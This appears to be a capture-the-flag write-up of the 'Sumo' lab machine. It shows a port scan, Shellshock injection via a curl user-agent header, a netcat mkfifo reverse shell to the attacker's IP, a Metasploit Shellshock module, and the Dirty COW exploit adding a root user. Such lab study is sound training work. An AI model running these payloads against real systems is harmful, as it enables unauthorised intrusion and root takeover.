Sumo
Description ⤵️
💡 Sumo ➡️
- Machine Name: Sumo_Sun* - Author: SunCSR Team
- Difficulty: Beginner
- Tested: VMware Workstation 15.x Pro
- DHCP: Enabled
- Goal: Get the root shell i.e.
(root@localhost:~#) and then obtain flag (under /root).
- Information: Your feedback is appreciated - Email: suncsr.challenges@gmail.com
- In this machine IP changes while solving it.
Let’s find the IP Address first »
1
IP : 192.168.233.87
Port Scan Results ➡️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Sumo]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 192.168.233.87
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-06-23 12:40 IST
Warning: 192.168.233.87 giving up on port because retransmission cap hit (6).
Nmap scan report for 192.168.233.87
Host is up (0.17s latency).
Not shown: 65456 closed tcp ports (reset), 77 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 06:cb:9e:a3:af:f0:10:48:c4:17:93:4a:2c:45:d9:48 (DSA)
| 2048 b7:c5:42:7b:ba:ae:9b:9b:71:90:e7:47:b4:a4:de:5a (RSA)
|_ 256 fa:81:cd:00:2d:52:66:0b:70:fc:b8:40:fa:db:18:30 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-title: Site does not have a title (text/html).
|_http-server-header: Apache/2.2.22 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️
Now Lets try this shellshock exploit →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Sumo]
└─$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" \
http://192.168.233.87/cgi-bin/test
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:104::/var/run/dbus:/bin/false
sumo:x:1000:1000:sumo,,,:/home/sumo:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
Now its working so lets try something else →
So for reverese shell I tried the nc script →
1
2
3
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Sumo]
└─$ curl -H "user-agent: () { :;}; /bin/bash -c 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.195 4444 >/tmp/f'" \
http://192.168.233.87/cgi-bin/test
In response I got this →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Sumo]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.195] from (UNKNOWN) [192.168.233.87] 43584
/bin/sh: 0: can not access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 1: python3: not found
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/usr/lib/cgi-bin$ whoami
whoami
www-data
www-data@ubuntu:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/usr/lib/cgi-bin$
SHELL ➡️
Now Lets dig deeper in Shell →
1
2
3
4
www-data@ubuntu:/usr/lib/cgi-bin$ cat local.txt
cat local.txt
50e71eeb52701d49e85e7969eb4dd10c
www-data@ubuntu:/usr/lib/cgi-bin$
Now I tried different methods to execute the kernel Exploit of dirtycow but gcc throws an error each time so lets use another method to breach this machine lets take a help of metasploit as it is more stable and fast →

lets search the shellshock in metasploit →
Now lets use 1 for usage of this exploit →

Now lets fill these Required YES options →
set LHOST 192.168.249.128
set RHOSTS 192.168.249.136
set TARGETURI /cgi-bin/test
set LPORT 4444
run

Set see the response →
I am inside the shell so lets upload the dirtycow.c exploit from attackers machine to victim machine →
lets upload it now →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
meterpreter > upload dirtycow.c /tmp
[*] Uploading : /home/kali/Downloads/Proving_Ground/Sumo/dirtycow.c -> /tmp/dirtycow.c
[*] Completed : /home/kali/Downloads/Proving_Ground/Sumo/dirtycow.c -> /tmp/dirtycow.c
meterpreter > shell
Process 1419 created.
Channel 6 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/usr/lib/cgi-bin$ cd /tmp
cd /tmp
www-data@ubuntu:/tmp$ ls -al
ls -al
total 32
drwxrwxrwt 5 root root 4096 Jun 26 00:54 .
drwxr-xr-x 23 root root 4096 May 11 2020 ..
-rwxrwxrwx 1 www-data www-data 207 Jun 26 00:48 UeBZw
drwxrwxrwt 2 root root 4096 Jun 26 2023 VMwareDnD
-rw-r--r-- 1 www-data www-data 5006 Jun 26 00:54 dirtycow.c
drwx------ 2 root root 4096 Jun 26 2023 vmware-root
drwx------ 2 root root 4096 Jun 26 2023 vmware-root_1309-4282367544
www-data@ubuntu:/tmp$ gcc -pthread dirtycow.c -o shell -lcrypt
gcc -pthread dirtycow.c -o shell -lcrypt
www-data@ubuntu:/tmp$
Now lets execute this shell compiled code →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
www-data@ubuntu:/tmp$ ./shell password
./shell password
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: password
Complete line:
firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: 7f48b3c8d000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@ubuntu:/tmp$
Now its time for switching to another user named as firefart →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
www-data@ubuntu:/tmp$ su firefart
su firefart
Password: password
firefart@ubuntu:/tmp# cd /root
cd /root
firefart@ubuntu:~# ls -al
ls -al
total 28
drwx------ 3 firefart root 4096 May 13 2020 .
drwxr-xr-x 23 firefart root 4096 May 11 2020 ..
-rw------- 1 firefart root 22 May 13 2020 .bash_history
-rw-r--r-- 1 firefart root 3106 Apr 19 2012 .bashrc
drwx------ 2 firefart root 4096 May 11 2020 .cache
-rw-r--r-- 1 firefart root 140 Apr 19 2012 .profile
-rw-r--r-- 1 firefart root 24 May 11 2020 root.txt
firefart@ubuntu:~# cat root.txt
cat root.txt
{Sum0-SunCSR-2020_r001}
firefart@ubuntu:~# whoami
whoami
firefart
firefart@ubuntu:~# id
id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@ubuntu:~# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 00:0c:29:e6:d1:ed brd ff:ff:ff:ff:ff:ff
inet 192.168.249.136/24 brd 192.168.249.255 scope global eth0
inet6 fe80::20c:29ff:fee6:d1ed/64 scope link
valid_lft forever preferred_lft forever
firefart@ubuntu:~#
Summery Notes ➡️
Only problem was with the machine reverse shell which was not able to execute the gcc commands thats why I used metasploit.
If you have any questions or suggestions, please leave a comment below. Thank You !